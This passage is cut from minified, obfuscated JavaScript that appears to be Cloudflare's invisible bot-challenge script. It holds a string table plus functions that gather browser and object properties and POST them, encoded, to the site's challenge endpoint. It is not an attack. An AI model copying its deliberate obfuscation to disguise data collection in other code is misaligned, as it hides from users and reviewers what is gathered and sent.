none,navigator,readyState,splice,appendChild,48skXQyC,split,contentWindow,POST,Array,floor,1114473tOhYwp,d.cookie,chctx,addEventListener,721326yETuCk,getPrototypeOf,/invisible/jsd,boolean,__CF$cv$params,Jxahl3,object,hasOwnProperty,84371TrCmiq,bind,error,loading,chlApiUrl,chlApiClientVersion,FfIuINwaEK,status,send,mAxV0,/jsd/oneshot/13c98df4ef2d/0.07488598653555377:1764187927:cefEZVa5hmu6gM4RBK9JLeAtk6tYhYouNDiHZfiRs20/,join,4dtiaHH,BHcSU3,Set,event,call,XMLHttpRequest,VnHPF6,Object,iframe,fromCharCode,sid,chlApiRumWidgetAgeMs,success,getOwnPropertyNames,charCodeAt,function,onerror,postMessage,map,2748992tuhbQS,contentDocument,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,pow,length,jsd,symbol,r9W7w-XRotDpvV6PHsZlCq20iNjGxJOuFEbghISY+kQ4M8Ka5dnzBT1myfc$U3eAL,BAnB4,prototype,bigint,source,wfJU3,toString,errorInfoObject,chlApiSitekey,removeChild,detail,keys,api,1017642SDKpYf,from,1451420EKGDTB,error on cf_chl_props,401755NMvstK,indexOf,ontimeout,msg'.split(','),V=function(){return VZ},V()}function v(m,VK,Vc,g){for(VK={m:347,g:332,J:276},Vc=V0,g=[];m!==null;g=g[Vc(VK.m)](Object[Vc(VK.g)](m)),m=Object[Vc(VK.J)](m));return g}function W(m,g,Vh,Vg){return Vh={m:346,g:346,J:323,e:327,P:299,d:339,a:342},Vg=V0,g instanceof m[Vg(Vh.m)]&&0<m[Vg(Vh.g)][Vg(Vh.J)][Vg(Vh.e)][Vg(Vh.P)](g)[Vg(Vh.d)](Vg(Vh.a))}function s(m,g,Vp,Va,Vd,VP,V9,J,e){Vp={m:279,g:300,J:355,e:268,P:348,d:362,a:301,F:293,h:333,R:359,D:340,K:371,G:311,I:291,E:289,T:369},Va={m:372},Vd={m:290,g:290,J:307,e:361},VP={m:359},V9=V0,J=f[V9(Vp.m)],e=new f[(V9(Vp.g))](),e[V9(Vp.J)](V9(Vp.e),V9(Vp.P)+f[V9(Vp.d)][V9(Vp.a)]+V9(Vp.F)+J.r),J[V9(Vp.h)]&&(e[V9(Vp.R)]=5e3,e[V9(Vp.D)]=function(VV){VV=V9,g(VV(VP.m))}),e[V9(Vp.K)]=function(Vr){Vr=V9,e[Vr(Vd.m)]>=200&&e[Vr(Vd.g)]<300?g(Vr(Vd.J)):g(Vr(Vd.e)+e[Vr(Vd.g)])},e[V9(Vp.G)]=function(Vj){Vj=V9,g(Vj(Va.m))},e[V9(Vp.I)](l[V9(Vp.E)](JSON[V9(Vp.T)](m)))}}()